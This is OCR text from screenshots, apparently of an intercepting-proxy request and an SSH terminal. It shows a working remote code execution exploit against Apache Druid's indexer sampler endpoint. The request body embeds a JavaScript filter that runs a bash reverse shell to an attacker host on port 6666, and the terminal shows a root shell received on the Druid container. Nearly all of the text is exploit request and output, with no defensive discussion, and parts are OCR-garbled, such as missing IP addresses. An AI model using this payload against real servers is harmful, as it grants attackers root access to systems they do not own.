 Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 192.168.30.137:8888
3 Content-Length: 605
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.30.137:8888
8 Referer: http://192.168.30.137:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":
"local","baseDir":"/opt/","filter":""}},"dataSchema":{"dataSource":"sample","parser":{
"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":
"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":
"javascript",
14 "function":
"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo
bash -i >& /dev/tcp/ /6666 0>&1')}",
15 "dimension":"added",
16 "":{
17 "enabled":"true"
18 }
19 }}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 02:48:49 GMT
4 Date: Wed, 03 Feb 2021 02:48:49 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
INSPECTOR
Query Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
root@ceshi-virtual-machine: ~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:********@
要添加当前会话，点击左侧的箭头按钮。
2 测试环境 × 3 kali × +
connect to [172.17.0.9] from (UNKNOWN) [ 6] 46490
bash: cannot set terminal process group (28): Inappropriate ioctl for device
bash: no job control in this shell
root@30f58a8f040f:/opt/druid# id
id
uid=0(root) gid=0(root) groups=0(root)
root@30f58a8f040f:/opt/druid# ls
ls
DISCLAIMER
LICENSE
NOTICE
README
bin
conf
extensions
hadoop-dependencies
lib
licenses
quickstart
var
zk
root@30f58a8f040f:/opt/druid#
利刃信安二狗子
ssh://root@ SSH2 xterm 114x22 20,31 3 会话 CAP NUM